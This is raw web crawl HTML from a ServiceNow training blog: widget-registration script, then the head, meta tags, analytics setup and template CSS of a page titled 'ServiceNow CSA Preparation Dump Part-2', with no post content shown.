_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8208815729540188034', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7hVBHj7qZ2UI8W1jYkBGqdQrp5TA:1768934800101', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-sec3', document.getElementById('PageList1'), {'title': 'Online ServiceNow Training', 'links': [{'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/about-us.html', 'id': '2726984193825744317', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/contact-us.html', 'id': '7929849566391779045', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/disclaimer.html', 'id': '1637221089319459042', 'title': 'Disclaimer'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/privacy-policy.html', 'id': '2611666483027722278', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.basicoservicenowlearning.in/p/terms-and-conditions.html', 'id': '8128068197964682959', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html
body_size: 39691
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6567454145096645' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.basicoservicenowlearning.in/' rel='canonical'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-152430107-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152430107-1');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.basicoservicenowlearning.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Basico ServiceNow Learning - Atom" href="https://www.basicoservicenowlearning.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Basico ServiceNow Learning - RSS" href="https://www.basicoservicenowlearning.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Basico ServiceNow Learning - Atom" href="https://www.blogger.com/feeds/8208815729540188034/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Basico ServiceNow Learning - Atom" href="https://www.basicoservicenowlearning.in/feeds/1387087412283124693/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/w400-h235/servicenow-csa-preparation-dump-part2.png' rel='image_src'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat' name='description'/>
<meta content='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html' property='og:url'/>
<meta content='ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ' property='og:title'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/w1200-h630-p-k-no-nu/servicenow-csa-preparation-dump-part2.png' property='og:image'/>
<!-- <meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/> -->
<meta content='3505c3a6-0c45-4c7f-ba57-12e0baee5bed' name='fo-verify'/>
<title>
ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation  - Basico ServiceNow Learning
</title>
<!-- Description and Keywords (start) -->
<meta content='Our website provides all information related to servicenow development platform and technology' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ' property='og:title'/>
<meta content='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/w400-h235/servicenow-csa-preparation-dump-part2.png' property='og:image'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat' name='og:description'/>
<meta content='Basico ServiceNow Learning' property='og:site_name'/>
<meta content='https://www.basicoservicenowlearning.in/' name='twitter:domain'/>
<meta content='ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/w400-h235/servicenow-csa-preparation-dump-part2.png' name='twitter:image'/>
<meta content='ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ' name='twitter:title'/>
<meta content='ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFicEur9MLG_g8CUfJTfHfnNMuu8oGO0ymZAlxHq7kZtmrTZqYb1QEGzM7v7zLIbHUGmfvSH9vF0Nc1W0Hy8HfWMox9wsTijgehflhbQqiJxCuMOLzQnQLXsKZyXirQZhlNckyGJJJ-Ax7/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
